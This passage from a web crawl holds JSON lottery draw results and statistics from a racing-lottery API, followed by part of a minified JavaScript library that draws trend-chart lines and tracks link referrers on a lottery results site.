01:21:48","preDrawIssue":33877010,"preDrawCode":"01,04,02,09,05,08,03,10,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:20:33","preDrawIssue":33877009,"preDrawCode":"04,01,02,08,03,05,06,07,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:19:18","preDrawIssue":33877008,"preDrawCode":"06,09,05,07,02,10,01,03,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:18:03","preDrawIssue":33877007,"preDrawCode":"06,04,05,03,07,01,02,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:16:48","preDrawIssue":33877006,"preDrawCode":"10,03,09,07,02,01,06,04,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:15:33","preDrawIssue":33877005,"preDrawCode":"02,04,01,06,08,07,03,09,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:14:18","preDrawIssue":33877004,"preDrawCode":"05,09,04,03,01,08,06,02,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:13:03","preDrawIssue":33877003,"preDrawCode":"03,01,10,02,06,09,07,05,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:11:48","preDrawIssue":33877002,"preDrawCode":"04,10,01,02,03,05,08,06,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:10:33","preDrawIssue":33877001,"preDrawCode":"10,01,05,09,03,06,08,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:09:18","preDrawIssue":33877000,"preDrawCode":"10,06,09,07,01,04,03,02,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:08:03","preDrawIssue":33876999,"preDrawCode":"08,06,10,03,01,05,04,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:06:48","preDrawIssue":33876998,"preDrawCode":"03,02,01,06,10,08,07,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:05:33","preDrawIssue":33876997,"preDrawCode":"06,10,09,05,07,02,04,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:04:18","preDrawIssue":33876996,"preDrawCode":"01,08,05,04,07,09,03,06,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:03:03","preDrawIssue":33876995,"preDrawCode":"10,05,02,01,03,06,08,07,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:01:48","preDrawIssue":33876994,"preDrawCode":"08,06,10,01,03,05,07,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:00:33","preDrawIssue":33876993,"preDrawCode":"03,02,10,04,07,05,08,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:59:18","preDrawIssue":33876992,"preDrawCode":"09,02,07,05,03,06,10,04,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:58:03","preDrawIssue":33876991,"preDrawCode":"10,09,06,07,02,08,01,04,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:56:48","preDrawIssue":33876990,"preDrawCode":"07,06,01,03,02,10,09,05,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:55:33","preDrawIssue":33876989,"preDrawCode":"02,08,09,03,01,06,10,05,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:54:18","preDrawIssue":33876988,"preDrawCode":"06,08,05,10,03,04,07,02,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:53:03","preDrawIssue":33876987,"preDrawCode":"06,02,10,05,01,08,04,07,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:51:48","preDrawIssue":33876986,"preDrawCode":"08,09,10,06,02,05,03,01,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:50:33","preDrawIssue":33876985,"preDrawCode":"07,09,02,10,04,01,06,08,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:49:18","preDrawIssue":33876984,"preDrawCode":"06,09,03,04,05,01,10,02,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:48:03","preDrawIssue":33876983,"preDrawCode":"01,02,08,07,09,05,10,03,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:46:48","preDrawIssue":33876982,"preDrawCode":"09,03,10,05,07,06,02,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:45:33","preDrawIssue":33876981,"preDrawCode":"03,06,01,08,04,09,02,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:44:18","preDrawIssue":33876980,"preDrawCode":"02,06,03,10,07,05,09,04,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:43:03","preDrawIssue":33876979,"preDrawCode":"09,06,04,08,02,01,05,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:41:48","preDrawIssue":33876978,"preDrawCode":"08,01,02,03,09,10,07,06,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:40:33","preDrawIssue":33876977,"preDrawCode":"03,08,10,06,09,07,02,05,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:39:18","preDrawIssue":33876976,"preDrawCode":"02,05,10,08,09,01,07,06,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:38:03","preDrawIssue":33876975,"preDrawCode":"05,03,01,08,09,06,10,02,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:36:48","preDrawIssue":33876974,"preDrawCode":"08,04,01,05,03,06,02,09,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:35:33","preDrawIssue":33876973,"preDrawCode":"06,05,10,01,02,07,09,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:34:18","preDrawIssue":33876972,"preDrawCode":"01,04,09,08,03,07,10,02,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:33:03","preDrawIssue":33876971,"preDrawCode":"05,01,02,10,03,09,06,08,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:31:48","preDrawIssue":33876970,"preDrawCode":"08,04,05,02,06,10,03,07,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:30:33","preDrawIssue":33876969,"preDrawCode":"08,02,07,06,01,03,09,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:29:18","preDrawIssue":33876968,"preDrawCode":"09,07,05,08,01,06,03,04,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:28:03","preDrawIssue":33876967,"preDrawCode":"04,05,06,07,08,10,02,09,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:26:48","preDrawIssue":33876966,"preDrawCode":"08,05,04,09,07,10,03,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:25:33","preDrawIssue":33876965,"preDrawCode":"10,01,06,08,03,07,09,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:24:18","preDrawIssue":33876964,"preDrawCode":"03,09,10,04,05,02,01,07,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:23:03","preDrawIssue":33876963,"preDrawCode":"09,05,01,02,03,07,06,10,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:21:48","preDrawIssue":33876962,"preDrawCode":"09,03,06,04,01,02,07,08,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:20:33","preDrawIssue":33876961,"preDrawCode":"10,02,04,06,01,09,05,07,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:19:18","preDrawIssue":33876960,"preDrawCode":"05,07,04,10,08,02,06,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:18:03","preDrawIssue":33876959,"preDrawCode":"04,08,10,09,05,03,01,06,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:16:48","preDrawIssue":33876958,"preDrawCode":"08,09,01,06,07,04,05,02,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:15:33","preDrawIssue":33876957,"preDrawCode":"02,09,05,06,10,08,01,07,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:14:18","preDrawIssue":33876956,"preDrawCode":"05,08,04,06,02,09,10,01,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:13:03","preDrawIssue":33876955,"preDrawCode":"09,08,07,05,03,06,02,10,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:11:48","preDrawIssue":33876954,"preDrawCode":"01,08,05,06,03,09,07,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:10:33","preDrawIssue":33876953,"preDrawCode":"04,03,02,06,10,05,09,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:09:18","preDrawIssue":33876952,"preDrawCode":"07,03,10,04,09,01,05,02,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:08:03","preDrawIssue":33876951,"preDrawCode":"06,10,07,01,09,03,08,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:06:48","preDrawIssue":33876950,"preDrawCode":"09,03,02,05,04,08,07,01,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:05:33","preDrawIssue":33876949,"preDrawCode":"06,02,10,08,03,05,01,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:04:18","preDrawIssue":33876948,"preDrawCode":"08,01,10,09,05,02,03,06,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:03:03","preDrawIssue":33876947,"preDrawCode":"01,04,09,06,08,07,05,02,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:01:48","preDrawIssue":33876946,"preDrawCode":"04,05,01,06,02,07,10,03,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:00:33","preDrawIssue":33876945,"preDrawCode":"09,04,07,05,10,02,08,03,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 384
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3712522,"preDrawCode":"03,09,02,08,07,06,05,04,01,10","drawCount":464,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-17 09:39:18","drawTime":"2026-01-17 09:40:33","preDrawIssue":33877408,"drawIssue":33877409,"enable":0,"firstSingleCount":239,"firstDoubleCount":225,"firstBigCount":239,"firstSmallCount":225,"secondSingleCount":215,"secondDoubleCount":249,"secondBigCount":225,"secondSmallCount":239,"thirdSingleCount":235,"thirdDoubleCount":229,"thirdBigCount":241,"thirdSmallCount":223,"fourthSingleCount":223,"fourthDoubleCount":241,"fourthBigCount":238,"fourthSmallCount":226,"fifthSingleCount":249,"fifthDoubleCount":215,"fifthBigCount":213,"fifthSmallCount":251,"sixthSingleCount":229,"sixthDoubleCount":235,"sixthBigCount":248,"sixthSmallCount":216,"seventhSingleCount":231,"seventhDoubleCount":233,"seventhBigCount":227,"seventhSmallCount":237,"eighthSingleCount":238,"eighthDoubleCount":226,"eighthBigCount":235,"eighthSmallCount":229,"ninthSingleCount":239,"ninthDoubleCount":225,"ninthBigCount":221,"ninthSmallCount":243,"tenthSingleCount":222,"tenthDoubleCount":242,"tenthBigCount":233,"tenthSmallCount":231,"sumSingleCount":248,"sumDoubleCount":216,"sumBigCount":199,"sumSmallCount":265,"firstDragonCount":227,"firstTigerCount":237,"secondDragonCount":230,"secondTigerCount":234,"thirdDragonCount":236,"thirdTigerCount":228,"fourthDragonCount":227,"fourthTigerCount":237,"fifthDragonCount":210,"fifthTigerCount":254}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 48
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":5,"count":6},{"rank":11,"state":2,"count":5},{"rank":2,"state":3,"count":3},{"rank":11,"state":3,"count":3},{"rank":3,"state":2,"count":2},{"rank":5,"state":1,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":6,"state":2,"count":2},{"rank":7,"state":1,"count":2},{"rank":7,"state":4,"count":2},{"rank":8,"state":2,"count":2},{"rank":8,"state":4,"count":2},{"rank":9,"state":1,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/drawLines.js
body_size: 8684
content:
function getHost(t){var e=(t=t||location.href).match(/^\w+:\/{2,}[^\/]+/);return e?e[0]:""}function setReferrer(){if(self==top)return window.JumpSrc=location.href;var t;t=location.href.indexOf("jumpsrc=")>-1||""==document.referrer?location.href.match(/jumpsrc=([^=&?]+)/)[1]:document.referrer;for(var e=document.getElementsByTagName("A"),i=e.length;i--;)if(!e[i].getAttribute("target")){var n=e[i].href;/script:|to:|jumpsrc/i.test(n)||(e[i].href+=(n.indexOf("?")>-1?"&":"?")+"jumpsrc="+t)}return window.JumpSrc=t}function isStopBuySite(){return setReferrer(),null!==ESUNChart.ini.stop_buy_re&&ESUNChart.ini.stop_buy_re.test(window.JumpSrc)}function setBuyHref(t){if(t.length){var e=t[0].href.match(/info\/(\w+)/)[1];t[0].href=JumpHost+"/pages/trade/"+e+"/"}}function FloatTag(t,e){function i(){h.style.left="-9999px"}function n(){var t=o.innerHeight||Math.max(f.clientHeight),e=c.scrollTop||f.scrollTop,i=document.getElementById("selLine0");if(i){i.style.display=window.ActiveXObject?"block":"table-cell";for(var n=i,s=0;n;n=n.offsetParent)s+=n.offsetTop;i.style.display="none"}var h=t+e-l;return s&&(h=Math.min(s,h)),u.max=s,{to:h,max:s}}function s(){if(!(h.offsetLeft<=0)){var t,e,i;t=h.offsetTop,e=n().to-h.offsetHeight-1,i=Math[e-t>0?"ceil":"floor"],h.moveTimer=setInterval(function(){t+=i(.1*(e-t)),h.style.top=t+"px",t==e&&clearInterval(h.moveTimer)},10)}}var o=null;try{o=top;top.document}catch(t){return{btn:{}}}if(isStopBuySite())return{btn:{}};var l=top==window?0:172,h=document.createElement("DIV");t=(t||974)-23+"px",h.style.cssText="z-index:3;position: absolute; width: 23px; height: 151px; top: 150px; left:"+t,h.innerHTML='<img style="cursor: pointer" border=0 src="/images/info/datachart/x1.gif"><br><img style="cursor: pointer" border=0 src="/images/info/datachart/x_d.gif">',document.body.appendChild(h),e=e||0;var r=function(){clearTimeout(document.onscrollTimer),clearInterval(h.moveTimer),document.onscrollTimer=setTimeout(s,200)};ESUNChart.on(o,"scroll",r),r();var a=h.getElementsByTagName("IMG");this.btn=a[0],a[1].onclick=function(){i()},this.hide=i;var c=o.document.body,f=o.document.documentElement,u=this;this.max=0,this.bodyMove=function(t,e){var i,n,s,h=/CSS1Compat/i.test(o.document.compatMode)?o.document.documentElement:document.body;i=h.scrollTop,t=t||175,n=this.max-h.clientHeight+t+l,s=Math[n-i>0?"ceil":"floor"],h.moveTimer=setInterval(function(){i+=s(.4*(n-i)),h.scrollTop=i,i==n&&clearInterval(h.moveTimer)},10)},window.clockFloatBtn=i}ESUNChart={},ESUNChart.previewCode=[],ESUNChart.on=function(t,e,i){t.attachEvent?t.attachEvent("on"+e,function(){i.call(t)}):t.addEventListener(e,i,!1)},ESUNChart.ini={default_has_line:!0,default_spaceLine:!0,default_yl_Line:!0,map:[],initShow:"",stop_buy_re:/sina|tenpay|youa/,no_show_news:/paipai|youa/},ESUNChart.CSS=function(t,e){var i=t.style;if(i[e])return i[e];if(t.currentStyle)return t.currentStyle[e];if(document.defaultView&&document.defaultView.getComputedStyle){e=e.replace(/([A-Z])/g,"-$1").toLowerCase();var n=document.defaultView.getComputedStyle(t,"");return n&&n.getPropertyValue(e)}return null},ESUNChart.stop=function(t){t.stopPropagation?(t.stopPropagation(),t.preventDefault()):(t.cancelBubble=!0,t.returnValue=!1)},ESUNChart.insertAfter=function(t,e){var i=e.parentNode;return i.lastChild==e?i.appendChild(t):i.insertBefore(t,e.nextSibling)},SG=function(t,e,i,n,s,o){this.cloner=!1,this.ballKey="chartBall",this.isBall=/chartBall|cbg|hot/i,this.ylKey="yl",this.isHiddenYL=!1,this.onlySplaceLine=!1,this.defCSS="q_lan",this.gYLCSS="q_hong",this.gHCSS="chartBall05",this.gH3CSS="chartBall06",this.gVCSS="chartBall03",this.gV3CSS="chartBall04",this.gXCSS="chartBall04",this.gX3CSS="chartBall08",this.gXLCSS="hot",this.gXL3CSS="yhot",this.gXRCSS="hot",this.gXR3CSS="yhot",this.gTBCSS="chartBall02",this.gDefaultShowCSS="chartBall07",this.gpaceLineCSS="ldh",this.gV=[],this.gV3=[],this.gH=[],this.gH3=[],this.gXL=[],this.gXL3=[],this.gXR=[],this.gXR3=[],this.gX=[],this.gX3=[],this.gYL=[],this.gAll=[],this.gTB=[],this.gDefaultShow=[],this.gCustom=[],this.spaceLine=[],this.notEnd=[],this.hasBollLine=[];var l=document.getElementById(t).rows,h={x:e||0,y:i||0,w:n||0,oh:s||0},r=h.y<0?l.length+h.y:h.y,a=l.length-h.oh;try{var c=h.x<0?l[r].cells.length+h.x:h.x,f=c+h.w;f>l[r].cells.length&&(f=l[r].cells.length),h.w<=0&&(f=l[r].cells.length+h.w)}catch(t){return}this.check=o||function(){};for(var u=r;u<a;u++){var d=l[u].cells;"tdbck"==l[u].className&&this.spaceLine.push(l[u]);for(var g=c;g<f;g++){var p=d[g];if(void 0!==p&&!1!==this.check(p,g,u)){if("onlyNullLine"==this.check(p,g,u)&&(this.onlySplaceLine=!0),null!=p.getAttribute("tb")&&this.gTB.push(p),this.onlySplaceLine){for(var m=0,v=g,y=u;--v>=c&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;for(v=g;++v<f&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;if(m==n-1&&-1!=p.className.indexOf("yl")){this.notEnd.push(p);continue}this.hasBollLine.push(p)}if(this.isBall.test(p.className)){this.gAll.push(p);for(var v=g,y=u,w=0,b=0;--y>=r;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(y=u;++y<a;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gV3.push(p),w>0&&this.gV.push(p),v=g,y=u,w=0,b=0;--v>=c&&this.isBall.test(l[y].cells[v].className);)w++;for(v=g;++v<f&&this.isBall.test(l[y].cells[v].className);)b++;for(w+b>1&&this.gH3.push(p),w>0&&this.gH.push(p),v=g,y=u,w=0,b=0;--y>=r&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gXL3.push(p),w>0&&this.gXL.push(p),v=g,y=u,w=0,b=0;--y>=r&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}w+b>1&&this.gXR3.push(p),w>0&&this.gXR.push(p),this.gX=this.gXL.concat(this.gXR),this.gX3=this.gXL3.concat(this.gXR3)}else this.gYL.push(p),p._bgColor=ESUNChart.CSS(p,"backgroundColor"),"transparent"==p._bgColor&&(p._bgColor="#F3F2F2"),p._color=ESUNChart.CSS(p,"color"),p.value=p.innerHTML}}}this.gDefaultShow=this.gDefaultShow.concat(this.gV3,this.gH3,this.gX3)},SG.prototype={show:function(type,yes){if(this[type])for(var fLen=this[type].length,i=0;i<fLen;i++){var _this=this[type][i];switch(type){case"gYL":yes?-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._color):-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._bgColor),this.isHiddenYL=yes;break;case"gTB":yes?(_this.className+=" "+this.gTBCSS,_this.innerHTML=_this.getAttribute("tb")):(_this.className=_this.className.replace(eval("/"+this.gTBCSS+" | "+this.gTBCSS+"$/"),""),_this.innerHTML=this.isHiddenYL?"<span 